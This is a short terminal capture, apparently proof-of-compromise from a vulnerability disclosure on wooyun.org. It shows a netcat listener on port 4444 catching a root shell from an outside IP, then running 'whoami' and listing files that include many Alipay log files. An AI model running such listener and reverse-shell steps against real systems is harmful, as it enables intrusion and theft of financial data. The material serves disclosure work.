 [root@AY14071518194386497cZ ~]#
[root@AY14071518194386497cZ ~]# nc -l -p 4444 -vv
Listening on any address 4444 (krb524)
whoami
Connection from 211.157.101.71:52893
root
ls
alipay_log1448891536360.txt
alipay_log1448891545941.txt
alipay_log1448933454648.txt
alipay_log1448933472077.txt
alipay_log1448933675447.txt
alipay_log1448942647523.txt
alipay_log1448942891847.txt
alipay_log1448955095114.txt
alipay_log1448955096756.txt
alipay_log1449069107034.txt
alipay_log1449069118617.txt
alipay_log1449108878636.txt
alipay_log1449108882442.txt
alipay_log1449109103374.txt
alipay_log1449114305575.txt
alipay_log1449114310636.txt
anaconda-ks.cfg
www.wooyun.org